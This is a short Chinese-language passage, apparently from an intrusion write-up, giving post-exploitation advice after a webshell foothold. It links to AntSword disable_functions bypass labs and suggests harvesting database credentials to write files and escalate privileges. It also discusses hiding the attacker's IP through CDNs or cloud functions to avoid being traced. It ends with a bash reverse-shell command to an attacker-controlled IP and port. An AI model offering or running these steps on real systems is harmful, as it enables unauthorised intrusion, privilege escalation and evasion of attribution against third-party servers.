 绕过失败的可以手动试一下:https://github.com/AntSwordProject/AntSword-Labs/tree/master/bypass_disable_functions另外,可以看一下web程序存的数据库的用户名和密码,然后看一下数据库能不能利用,比如写文件或者写日志,以及各种提权,如果绕过disable_functions失败,数据库也不能利用的可以看一下目标服务器上都有什么文件,比如其他站点或者其他可以利用的东西,如果限制了访问目录那就只能留着以后再看了隐藏攻击ip还是很重要的,不然容易被溯源,可以上cdn或者用云函数等但是此处也是有大坑的,能访问国外服务器的目标机器就好办了,直接上就行,但是不能访问国外服务器的目标机器,首先用Cloudflare比较卡,其次用国内的云服务商的则需要实名,而且费用也不低,所以实在没办法就别隐藏ip了,此处我也没有隐藏ipbash -i >& /dev/tcp/攻击机的ip/攻击机接收shell的端口 0>&1